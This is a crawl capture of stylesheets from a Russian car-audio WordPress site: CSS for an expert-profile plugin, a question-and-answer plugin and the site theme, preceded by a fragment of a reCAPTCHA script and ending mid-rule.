xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://avtozvuk-info.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lwiTfqnaOrPBuEFUSBlEkO5aOhmO3RVZYIonjA2Tghk\\u003d\x22,1,0,null,1,1768610462813,0,0,[234],null,[155,224],\x22RC-4D7SnmPwXN39Hw\x22,null,null,null,null,null,\x220dAFcWeA5OP3XtEVkWXqfazNQMRk4Q1AraFf-G8M9Alb2-TuLA7Nt6SQs7rFsA_iwnOZ1vNzf-2P8XEsynTU_VvZR1XzZqet4ciw\x22,1768693262796]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/plugins/5c406dd9a3795-03cwGW/css/experts-style.css?1_4
body_size: 1328
content:
.cs-expertPlagin-tpl{background: #f1f4f7;padding: 25px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;margin-bottom: 20px;text-align: left}
.cs-expertPlagin-tpl span.thumb_expertPlagin-item{position:relative;display:inline-block;width:75px;height:75px;background-size:cover;float:left;margin-right:15px;background-size:cover;background-position:50% 0;border-radius:75px}
.cs-expertPlagin-tpl .head_expertPlagin-top{position: elative;min-height: 70px;z-index: 1;padding-top: 5px;margin-bottom: 25px}
.cs-expertPlagin-tpl .marker_expertPlagin-item{background: #fe7623;background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );display: inline-block;vertical-align: top;font-size: 12px;line-height: 14px;color: #fff;padding: 5px 15px;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;margin-bottom: 8px}
.cs-expertPlagin-tpl .name_expertPlagin-item{margin-bottom: 5px;font-size: 14px;line-height: 16px;color: #5e63a2}
.cs-expertPlagin-tpl .descexpert_expertPlagin-item{color: #818796;font-size: 12px;line-height: 14px}
.cs-expertPlagin-tpl .descpage_expertPlagin-item{color: #32374a;font-size: 16px;line-height: 20px;padding: 0 5px;clear:both}
.popUp-box-expert_plag{position: fixed;width: 100%;height: 100%;left: 0;right: 0;top: 0;bottom: 0;background: rgba(0, 0, 0, .8);z-index: 3900;cursor: pointer;overflow-y: scroll;display: none}
.wrapbody-popup-expert_plag{position: relative;top: 50%;left: 50%;width: 335px;margin-top: -220px;margin-left: -167px;padding: 35px;border: 2px solid #d2bde5;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;z-index: 1050}
.title_expert_plag{color: #fff;text-align: center;margin-bottom: 25px;font-size: 24px;line-height: 26px}
.wrapbody-popup-expert_plag .item-field{margin-bottom: 20px}
.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea{border: 1px solid #e9ebee;width: 100%;font-size: 14px;line-height: 16px;padding: 10px 20px;background: #fff;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}
.wrapbody-popup-expert_plag .item-field textarea{height: 200px}
.wrapbody-popup-expert_plag .submit-form input{background: #5bcda8;background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );display: block;width: 100%;padding: 17px 10px;font-size: 14px;line-height: 16px;font-weight: 700;text-transform: uppercase;color: #fff;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;border: 0 !IMPORTANT}
.wrapbody-popup-expert_plag .submit-form input:hover{opacity: .7;-moz-opacity: .7;-khtml-opacity: .7}
.wrapbody-popup-expert_plag .hidden-input{display: none}
.wrapbody-popup-expert_plag .item-field .error{border-color: #f51616;-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";-moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;-webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset}
.popUp-box-expert_plag.form-resultexpert_plag{color: #fff;text-align:center;font-size: 16px;line-height: 20px}
.wrapbody-popup-expert_plag span.close-popUp{position: absolute;right: -25px;top: -25px;width: 20px;height: 20px;background: url(../i/close-min.png) no-repeat center center}
.wrapbody-popup-expert_plag .bg-fix{position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 1049}
.expect-left{display: inline-block;vertical-align: top;width:calc(100% - 305px)}
span.openform_expertPlagin-item,a.button_expertPlagin-item{background: #5bcda8;background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );display: inline-block;vertical-align: top;width: 215px;padding: 17px 10px;font-size: 16px;line-height: 16px;color: #fff !Important;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 30px;text-align: center;cursor: pointer;margin-top: 12px;float: right;text-decoration:none !important}
span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover{opacity: .7;-moz-opacity: .7;-khtml-opacity: .7}

@media screen and (max-width: 1000px){
	.expect-left{display: inline-block;vertical-align: top;width:100%}
	.cs-expertPlagin-tpl .head_expertPlagin-top{margin-bottom: 15px}
	span.openform_expertPlagin-item,a.button_expertPlagin-item{background: #5bcda8;background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );display: inline-block;vertical-align: top;width: 100%;max-width: 215px;padding: 7px 10px;font-size: 16px;line-height: 16px;color: #fff;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 30px;text-align: center;cursor: pointer;margin-top: 12px;float: none;text-decoration:none !important}
	span.openform_expertPlagin-item:hover{opacity: .7;-moz-opacity: .7;-khtml-opacity: .7}
	.cs-expertPlagin-tpl{padding: 15px 5px}
	span.thumb_expertPlagin-item{position:static;display: block;width: 75px;margin: auto;margin-bottom: 10px;height:75px;float:left}
	.head_expertPlagin-top{padding: 0;text-align:center}
	span.openform_expertPlagin-item{display: block}
	.expect-left{text-align: left;display: block;max-width: 100%}
	.descpage_expertPlagin-item{}
}
@media screen and (max-width: 410px){
	.wrapbody-popup-expert_plag{width: 100%;width: 270px;margin-top: -220px;margin-left: -135px}
	span.thumb_expertPlagin-item{display:inline-block !important;margin-right:0 !important;float:none !important}
	.expect-left{text-align:center !important}
}


--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/plugins/expert_faq/css/style_for_users.css
body_size: 1404
content:
/* � ���� ����� �������� ����� ��� �����*/


/*--------------- Regular ---------------*/


#ask_question {
	margin-bottom: 0px;
	border-radius: 1px;
	padding: 0 0px;
}


/* .question_content {
  border-radius: 3px;
}

.question_author .author {
	display: inline-block;
	vertical-align: top;
}

.question_author .time_question {
	display: inline-block;
	vertical-align: top;
	float: right;
}

.question {
	margin: 32px 0px 12px;
}

.question .question_link a{
	color: #000;
}
.question .question_title a{
	padding: 10px 15px;
	border-radius: 12px;
	background: #fecc00;
	font-size: 14px;
	font-family: OpenSansB;
	color: #333;
	min-width: 440px;
	display: inline-block;
	box-sizing: border-box;
}

.question .question_link a{
	text-decoration: none;
	display: block;
	padding: 10px 20px;
	font-size: 16px;
}
.question .question_link a > span{ text-transform: uppercase;}
.question .question_link a:hover span{ border-bottom: none; }

.question .question_body {
	font-size: 12px;
	font-family: OpenSans;
	font-size: 15px;
	color: #222222;
	margin-top: 35px;
	border: 1px solid #dadada;
	border-top: 3px solid #fecc00;
	margin-left: 100px;
	padding: 0 15px 20px 15px;
	position: relative;
}

.question .question_link a .time_question {
	float: right;
	font-size: 12px;
}

.question .question_body .author{ 
	display: block;
	font-family: OpenSansB;
	margin: 7px 0 5px;
}

.question .question_body .time_question {
	color: #000;
	font-size: 10px;
	display: inline-block;
	padding: 5px 14px 6px 26px;
} */


/* �������� ������� � ������ */
.question_author .author_name {
	padding: 10px;
	
	font-size: 16px;
	font-weight: bold;
	position: relative;
}

.question_author .author_files {
	padding: 3px 20px 5px;
	
	height: 12px;
	font-size: 12px;
}
.question_author .author_files a{
	
}

.question_author .author_name .question_date {
	position: absolute;
	right: 10px;
	top: 10px;
}

.question_author .author_question {
	background: #F0F0F0;
	padding: 20px;
	font-size: 12px;
	word-break: break-all;
	border: 2px solid #cea76d;
}

.confirm_answer, .error_answer {
	padding: 30px 20px;
	margin-top: 20px;
	color: rgb(61, 61, 61);
	font-weight: bold;
	text-align: center;
}

.confirm_answer { background: rgb(207, 255, 207); }
.error_answer { background: rgb(255, 207, 207); }

.comment.expert_comment {
	background: #DDFFC2;
	padding: 15px;
	position: relative;
}

.comment {
}

.expert_comment_arrow {
	position: absolute;
	width: 25px;
	height: 25px;
	top: -25px;
	left: 25px;
	background: url(../img/expert_comment_arrow.png) center center no-repeat;
}

.ov p {
	text-indent: 0px;
}

.question_authors {
	padding: 3px 20px 5px;
	background: #cea76d;
	
	height: 12px;
	font-size: 12px;
}

.question_authors .author { float: left; }
.question_authors .expert { float: right; }


#front_ask_question {
	background: #f9f9f9;
	border-radius: 5px;
	border: 1px solid #f9f9f9;
	box-shadow: 0px 1px 10px 0px rgba(0,0,0,0.2);
	padding: 16px 14px;
}

#front_ask_question input, #front_ask_question textarea{
	font-family: UbuntuI;
	color: #000;
	font-size: 13px;
}

#front_ask_question input:-moz-placeholder  { color: #000; }
#front_ask_question textarea:-moz-placeholder  { color: #000; text-align:center; padding-top: 65px; }
#front_ask_question input::-webkit-input-placeholder { color: #000; }
#front_ask_question textarea::-webkit-input-placeholder { color: #000; text-align:center; padding-top: 65px; }

#front_ask_question textarea {
	width: 434px;
	max-width: 434px;
	height: 186px;
	max-height: 186px;
	border-radius: 3px;
	border: 1px solid #e2e2e2;
	padding: 20px;
	resize:none;
	box-sizing: border-box;	
}

#front_ask_question .left_block {
	width: 220px;
	display: inline-block;
	vertical-align: top;
	margin-right: 7px;
	margin-top: -3px;

}

#front_ask_question .right_block {
	display: inline-block;
	vertical-align: top;
	width: 203px;
	margin-top: 7px;
	margin-top: -3px;
}

#front_ask_question .left_block input {
	margin-top: 7px;
	border-radius: 3px;
	padding: 10px 10px 9px 34px;
	border: 1px solid #e2e2e2;
	box-sizing: border-box;	
	width: 220px;
	height: 33px;
}
#front_ask_question input[type="text"]:focus, #front_ask_question input[type="email"]:focus, #front_ask_question textarea:focus { border: 2px solid #f1bf25; }
#front_ask_question textarea:focus { padding: 19px; }
#front_ask_question input[type="text"]:focus, #front_ask_question input[type="email"]:focus { padding: 9px 9px 8px 33px; }
#front_ask_question input[name="username"] { background: url(../img/user.png) 8px center no-repeat; }
#front_ask_question input[name="usermail"] { background: url(../img/mail.png) 8px center no-repeat; }
#front_ask_question input[name="username"]:focus { background: url(../img/user.png) 7px center no-repeat; }
#front_ask_question input[name="usermail"]:focus { background: url(../img/mail.png) 7px center no-repeat; }

.all_question_link {
  color: #005ffc;
  font-size: 14px;
  display: block;
  margin-top: 15px;
  text-align: center;
}

#front_ask_question input[type="submit"] {
	margin-top: 7px;
	font-family: UbuntuM;
	font-size: 15px;
	text-transform: uppercase;
	background: #f1bf25;
	border: 0;
	border-radius: 3px;
	padding: 12px 0;
	box-sizing: border-box;	
	width: 100%;
}

.question .question_info .question_title {
	font-size: 22px;
	color: #000;
	text-transform: uppercase;
	margin: 15px 0;
}


.answer_page {
	padding: 18px;
}

.answer_page .question_title a {
	text-decoration: underline;
}


.expert_answer_field .expert_answer_img {
	display: inline-block;
	border-radius: 200px;
	overflow: hidden;
}

/* .expert_answer_field .expert_answer_body {
	display: inline-block;
	vertical-align: top;
	width: 580px;
	margin-left: 50px;
	line-height: 24px;
} */
/* 
.expert_answer_field .inf-z .tt, .expert_answer_field .inf-z .soc2 {
	display: inline-block;
	vertical-align: middle;
}
.expert_answer_field .inf-z .tt {
	font-family: OpenSansB;
	margin-right: 10px;
	font-size: 14px;
} */
















--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style.css
body_size: 18425
content:
/** * Eric Meyer's Reset CSS v2.0 (http://meyerweb.com/eric/tools/css/reset/) * http://cssreset.com */html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {	margin: 0;	padding: 0;	border: 0;	font-size: 100%;	font: inherit;	vertical-align: baseline; box-sizing: border-box; text-align: justify; }/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {	display: block;}body {	line-height: normal;}ol, ul {	list-style: inherit;}blockquote, q {	quotes: none;}blockquote:before, blockquote:after,q:before, q:after {	content: '';	content: none;}table {	border-collapse: collapse;	border-spacing: 0;} * {box-sizing: border-box;}

a, a:visited {
	color: inherit;
	text-decoration: none;
}

ol, ul {
    list-style: inherit;
    margin-top: 20px;
}
/* #article ul {
  list-style: none;
} */
/*
#article ul li::before {
  content: "\2022";
  color: #920e52;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}*/
#article ul {
    /*margin-left: 35px;
    margin-bottom: 15px;*/
    margin-left: 0px;
    margin-bottom: 0px;
}
p ul li {
       margin-top: 1%;
    margin-left: 5%;
}

p ol li {
       margin-top: 1%;
    margin-left: 5%;
}
#article iframe{
    max-width:100%;
}
@font-face {
	font-family: "PT";
    src: url('fonts/PTsans.ttf');
    font-weight: normal;
    font-style: normal;
}



@font-face {
	font-family: "Museo";
    src: url('fonts/museo_cyrl_500_regular.otf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "OpenSansL";
    src: url('fonts/OpenSansLight.ttf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
	font-family: "OpenSansI";
    src: url('fonts/OpenSans-Italic.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "OpenSansB";
    src: url('fonts/OpenSansBold.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "PTserif";
    src: url('fonts/PTserif.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "PTserifBold";
    src: url('fonts/PTserifBold.ttf');
    font-weight: normal;
    font-style: normal;
}


/* Myriad FONT */
@font-face {
    font-family: "MyriadProRegular";
    src: url("fonts/MyriadProRegular.eot");
    src: url("fonts/MyriadProRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/MyriadProRegular.woff") format("woff"),
    url("fonts/MyriadProRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* Cond*/
@font-face {
    font-family: "MyriadProCondRegular";
    src: url("fonts/MyriadProCondRegular.eot");
    src: url("fonts/MyriadProCondRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/MyriadProCondRegular.woff") format("woff"),
    url("fonts/MyriadProCondRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "MyriadProCondBold";
    src: url("fonts/MyriadProCondBold.eot");
    src: url("fonts/MyriadProCondBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/MyriadProCondBold.woff") format("woff"),
    url("fonts/MyriadProCondBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* ====================== */

/* Lato FONT */
@font-face {
    font-family: "LatoRegular";
    src: url("fonts/LatoRegular.eot");
    src: url("fonts/LatoRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/LatoRegular.woff") format("woff"),
    url("fonts/LatoRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "LatoBold";
    src: url("fonts/LatoBold.eot");
    src: url("fonts/LatoBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/LatoBold.woff") format("woff"),
    url("fonts/LatoBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "LatoItalic";
    src: url("fonts/LatoItalic.eot");
    src: url("fonts/LatoItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/LatoItalic.woff") format("woff"),
    url("fonts/LatoItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/* ====================== */

/* OpenSans FONT */
@font-face {
    font-family: "OpenSansRegular";
    src: url("fonts/OpenSansRegular.eot");
    src: url("fonts/OpenSansRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/OpenSansRegular.woff") format("woff"),
    url("fonts/OpenSansRegular.ttf") format("truetype");
    font-style: normal;
}

/* ====================== */

/* Museo FONT */
@font-face {
    font-family: "MuseoSansRegular";
    src: url("fonts/MuseoSansRegular.eot");
    src: url("fonts/MuseoSansRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/MuseoSansRegular.woff") format("woff"),
    url("fonts/MuseoSansRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "MuseoSansBold";
    src: url("fonts/MuseoSansBold.eot");
    src: url("fonts/MuseoSansBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/MuseoSansBold.woff") format("woff"),
    url("fonts/MuseoSansBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
	font-family: "LatoHL";
    src: url('fonts/Lato-Hairline.ttf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
	font-family: "LatoI";
    src: url('fonts/LatoItalic.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "MyriadLight";
    src: url('fonts/MyriadPro-Light.otf');
    font-weight: normal;
    font-style: normal;
}


@font-face {
	font-family: "MyriadLI";
    src: url('fonts/MyriadPro-LightIt.otf');
    font-weight: normal;
    font-style: normal;
}



@font-face {
	font-family: "MyriadBold";
    src: url('fonts/MyriadPro-Bold.otf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "Myriad";
    src: url('fonts/MyriadPro-Regular.otf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
	font-family: "MyriadSemiCond";
    src: url('fonts/MyriadPro-SemiboldCond.otf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "MyriadCond";
    src: url('fonts/MyriadProCondRegular.otf');
    src: url("fonts/MyriadProCondRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/MyriadProCondRegular.woff") format("woff"),
    url("fonts/MyriadProCondRegular.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "Lato";
    src: url('fonts/LatoRegular.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "LatoB";
    src: url('fonts/LatoBold.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "LatoBlack";
    src: url('fonts/Lato-Black.ttf');
    font-weight: normal;
    font-style: normal;
}


@font-face {
	font-family: "rub";
    src: url('fonts/rouble.otf');
    font-weight: normal;
    font-style: normal;
}





@font-face {
	font-family: "OpenSans";
    src: url('fonts/OpenSansRegular.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "OpenSansSB";
    src: url('fonts/OpenSans-Semibold.ttf');
    font-weight: normal;
    font-style: normal;
}
html, body {
	min-width: 310px;
	overflow-x: hidden;
	font-family: OpenSans;
}

.clear {
	clear: both;
}

.wp-caption .aligncenter{
	    margin: auto!important;
}
.wp-caption-text{
	text-align: center;
	    font-style: italic;
    margin-bottom: 20px;
}
#scr_wrapper {
  left: 20%;
  top: 85%;
}
/* Общее */
#header,#main_menu,#front_question,#front_slider,#main_articles,#footer,#copyrites > div,#front_posts,#front_goods,#front_brands,#main_slider,#front_video{
	position: relative;
	max-width: 1200px;
	margin: 0 auto;
}

#front_posts,#front_question,#front_goods,#front_brands,#main_slider,#front_video{
	margin-top: 30px;
	clear: both;
}

#article .content_text .header{
	margin-bottom: 17px;
}

.header{
	position: relative;
	min-height: 29px;
}

.header .title, .header .sub_title{
	font-family: 'MyriadProCondBold';
    font-size: 20px;
    line-height: 20px;
    text-transform: uppercase;
}

.header .title{
	background: #920e52 url('[data-uri]') left 18px center no-repeat;
    color: #fff;
    position: absolute;
    height: 29px;
    padding: 5px 5px 5px 34px;
    min-width: 165px;

}
.header .title .end_title{
	background: url('[data-uri]') center no-repeat;
	position: absolute; right: -6px; width: 7px; height: 29px; top: 0;
}
.header .sub_title{

	background: #ececec;
    height: 29px;
    float: left;
    padding: 5px 5px 5px 175px;
    color: #000;
    width: 370px;
    text-align: center;
}

.header .addToCat{
	float: right;
	margin-right: 10px;
	display: none;
}

.header .addToCat a{
	color: #920e52;
	text-decoration: underline;
	font-family: 'LatoRegular';
    font-size: 18px;
    line-height: 29px;
}
.header .addToCat a:hover{
	color: #920e52;
	text-decoration: none;
}
/*---общее---*/



/* Футер сайта */
footer{
	background: url('[data-uri]') repeat;
	clear:both;
    
}
.footer-menu {
	width: 100%;
	position: relative;
	padding: 0 10px;
	font-family: 'LatoRegular';
    font-size: 13px;
    line-height: 22px;
	color: #fff;
	padding-top: 30px;
}

.footer-menu .column > span  {
	font-size: 17px;
	margin-bottom: 30px;
	display: block;
}

.footer-menu .column {
	display: inline-block;
	vertical-align: top;
	margin-right: 55px;
	float: left;
}

.footer-menu .column ul {
	margin-bottom: 30px;
}

.footer-menu .column ul a:hover {
	text-decoration:underline;
}


.pluso-more {
	display: none !important;
}

#copyrites {
	width: 100%;
	background: #0d0d0d;
	display: table;
}
#copyrites > div{
	/*display: table-row;*/
	padding-top: 10px;
	padding-bottom: 10px;
}
#footer_social,.copyrites-info,#copyrites_links {
	display: table-cell;
    vertical-align: top;
    min-height: 50px;
}
#footer_social{
	width: 180px;
	padding-left: 10px;
}
.copyrites-info{
	width: 465px;
	padding-right: 10px;
}


#copyrites_links{
	padding-left: 30px;
}

#footer_social .pluso-wrap a{
	margin:0;
	margin-right:10px;
}
.copyrites-info{
    font-family: "OpenSansRegular";
    font-size: 12px;
    line-height: 14px;
    color: #FFF;
}

/*
#footer_social {
	margin-right: 15px;
}

#footer_social a{
	margin: 0px 5px;
}

#footer_social, #copyrites_links  {
	display: inline-block;
	vertical-align: middle;
}

#copyrites_links  {
	color: #fff;
	font-family: OpenSans;
	font-size: 12px;
	line-height: 14px;
	width: 60%;
}

#copyrites_links  a {
	text-decoration: underline;
}*/
/* ---Футер сайта--- */


/* Хэдер сайта */
#header_social,#header_auth{
	position:absolute;
	z-index:1;
	top:-5px;
}

#header_social{
	left:0;
	padding-left:13px;
	z-index: 100;
}

#header_auth{
	right:0;
	padding-right:13px;
}

#header>div.line_ls {
	width: 100%;
	height: 177px;
	position: relative;
	margin-top:20px;
}

#header_mini > div.clear {
	display: block;
}


#logo {
	top: 0;
	left: 0;
	bottom: 0;
	margin: auto;
	position: absolute;
	z-index: 1;
	max-width: 346px;
	padding-right: 7px;
	padding-top: 46px;
}

#logo img{
	width: 100%;
}

#search{
	position:absolute;
	right:0;
	background: url(../img/auto/search_bg.png) no-repeat;
    width: 367px;
    height: 177px;
}

#search input[type="text"]{
  width: 224px;
  height: 28px;
  border: 1px solid #9f9f9f;
  outline: none;
  border-radius: 3px;
  font-family: 'LatoRegular';
  font-size:12px;
  padding: 0px 30px 0px 10px;
  color:#b0b0b0;
  background: url(../img/search_icon.png) right 10px center no-repeat #fff;

  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

#header_auth {
	font-family:'MyriadProRegular';
	font-size: 13px;
	line-height: 16px;
	color: #000;

	background: url('[data-uri]') left no-repeat;

	padding-left: 20px;
}

#header_auth a {
	text-decoration: underline;
}

#header_auth a:hover{
	text-decoration: none;
}

#header_auth a.login {
	padding-left: 22px;
	background: url(../img/login_icon.png) left center no-repeat;
}

#header_social .pluso-more {	display: none; }
#header_social .pluso-wrap a {margin: 0 3px 0 4px;width: 19px;height: 19px;background: url(../img/auto/soc_ico.png) no-repeat;}
#header_social .pluso-wrap a.pluso-facebook { background-position: 0px 0px; }
#header_social .pluso-wrap a.pluso-facebook:hover { background-position: 0px -19px; }
#header_social .pluso-wrap a.pluso-twitter { background-position: -19px 0px; }
#header_social .pluso-wrap a.pluso-twitter:hover { background-position: -19px -19px; }
#header_social .pluso-wrap a.pluso-vkontakte { background-position: -38px 0px;}
#header_social .pluso-wrap a.pluso-vkontakte:hover { background-position: -38px -19px;}
#header_social .pluso-wrap a.pluso-google { background-position: -57px 0px; }
#header_social .pluso-wrap a.pluso-google:hover { background-position: -57px -19px; }
#header_social .pluso-wrap a.pluso-pinterest { background-position: -76px 0px; }
#header_social .pluso-wrap a.pluso-pinterest:hover { background-position: -76px -19px; }
/* ---Хэдер сайта--- */


/* Главное меню */
#main_menu {
	font-family: 'MyriadProCondBold';
	font-size: 26px;
	line-height:24px;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

#main_menu a:hover{
	text-decoration:underline;
}

#main_menu .menu{
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
	position: relative;
	padding: 0px 10px;
}

#main_menu .menu li{
	padding: 3px 7px;
	display: inline-block;
	position: relative;
}

#main_menu .menu li:before{
	content: '·';
	margin: auto;
	position: absolute;
	left: -4px;
	top: 2px;
	bottom: 0;
	color: #920e52;
}

#main_menu .menu li:first-child:before { content: none; }
#main_menu .menu li:last-child:after { content: none; }

#main_menu .menu li:after{
	right: -4px;
	left: auto;
}
/* ---Главное меню--- */


/* Слайдер */
#front_slider{
	margin-top: 20px;
}
#front_slider ul{
	white-space: nowrap;
}



#front_slider ul li{
	display: inline-block;
	width: 100%;
}

#front_slider ul li .slider_img {

	background: url('../img/auto/slide_bg.jpg') center center;
	background-size: cover;
	height: 620px;
	width: 100%;
    position: relative;
}


#front_slider .slider_info {
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
	padding: 20px 20px;
}

#front_slider .slider_wrapper {
	background: #000;
	white-space: normal;
	color: #fff;
	width: 100%;
	position: absolute;
	bottom:0px;
	height: 100px;
}

.nonfront #front_slider ul li .slider_img {
	height: 120px;
	background: center top no-repeat;
	background-size: 100%;
}

.nonfront #front_slider ul {
  margin-bottom: -5px;
}

#front_slider .slider_info .slider_text {
	max-width: 650px;
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	height: 60px;
	overflow: hidden;
	font-family: 'LatoRegular';
	font-size: 16px;
	line-height: 20px;
}

#front_slider .slider_info .slider_link {
	float: right;
	border: 2px solid #fff;
	border-radius: 2px;
	padding: 12px 48px 18px;
	height: 56px;
	width: 217px;
	display: inline-block;
	margin-top: 3px;

	font-family: 'MyriadProRegular';
    font-size: 24px;
}

#front_slider .slider_anons_wrapper {
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
	padding: 00px 00px;
	height: 100%;
}

#front_slider .slider_anons {
	display: inline-block;
	position: relative;
	top: 50px; left:50px;
	color: #fff;
	margin: 10px;
}

#front_slider .slider_anons p{
	font-family: 'MyriadProCondRegular';
	font-size:72px;
	background: rgba(0, 0, 0, 0.7);
	padding: 0 20px;
	display: inline-block;
	margin: 5px 0px;
}

/* ---Главное меню--- */


/* Меню рубрик */
#main_articles {
	width: 100%;
	margin: 0 auto;
	max-width: 1200px;
	background: url('[data-uri]') repeat;
	font-family: 'MyriadProCondBold';
    font-size: 20px;
    line-height: 30px;
	text-transform: uppercase;
}

#main_articles > ul.menu{
	padding: 25px;
}

#main_articles > ul.menu ul{
	display: none;
}

#main_articles > ul.menu > li{
	display: inline-block;
	vertical-align: top;
	color: #fff;
	width: 33%;
	/* background: url('[data-uri]') left top 10px no-repeat;
	padding-left: 16px; */
}


#main_articles > ul.menu ul {
	margin-left: 35px;
}

#main_articles > ul.menu ul a{
	font-family: 'LatoRegular';
    font-size: 13px;
    line-height: 22px;
    color: #fff;
}

#main_articles > ul.menu ul a:hover{
	text-decoration: underline;
}

#main_articles > ul.menu > li > a{
	color: #fff;
	text-decoration: none;
	cursor: pointer;

}

#main_articles > ul.menu > li > a:hover{ text-decoration: underline; }

#main_articles .title {
	background: url(../img/titles/title1.png) center center no-repeat;
	color: #fff;
}

#after_articles {
	background: url(../img/article_arrow.png) center center no-repeat;
	width: 60px;
	height: 30px;
	margin: 0 auto;
}

/* ---Меню рубрик--- */
#main_articles > ul.menu{
	text-align: center;
}

#main_articles > ul.menu > li{
	width: 19.6%;
	text-align:center;
	margin-bottom: 40px;
}

#main_articles > ul.menu > li .section_img{
	width: 135px;
    height: 135px;
    overflow: hidden;
    border-radius: 70px;
    cursor: pointer;
    margin: 0 auto;
}


#main_articles > ul.menu > li .section_img .category_img{
	width: 135px;
	height: 135px;
	background-size: cover;
}

#main_articles > ul.menu ul {
	margin-left: 0;
}

@media (max-width: 865px) {

	#main_articles > ul.menu > li{
		width: 24.5%;
	}
}

@media (max-width: 720px) {
	#main_articles > ul.menu > li .section_img{
		display:none;
	}
}
/* ---Меню рубрик--- */


/* Список статей на главной */

#front_posts>ul{
	margin-top: 10px;
}

#front_posts ul {
